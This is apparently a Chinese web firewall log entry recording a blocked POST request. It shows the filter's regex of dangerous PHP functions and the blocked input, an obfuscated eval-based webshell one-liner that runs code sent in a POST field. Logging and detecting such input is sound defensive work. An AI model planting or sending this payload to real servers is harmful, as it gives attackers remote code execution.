 2018-05-21 10:48:21详情
时间 2018-05-21 10:48:21 用户IP 123.56.107.88
类型 POST 过滤器 post
URI地址
/api/Auth/GetSSLList
User-Agent
Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)
过滤规则
(?:define|eval|file_get_contents|include|require|require_once|shell_exec|phpinfo|system|p
assthru|chr|char|preg_\w+|execute|echo|print|print_r|var_dump|(fp)open|alert|showmod
aldialog)\(
传入值
x:@eval(get_magic_quotes_gpc()?stripslashes($_POST[chr(122).chr(48)]):$_POST[chr(12
2).chr(48)]);
风险值
eval(
php 中文网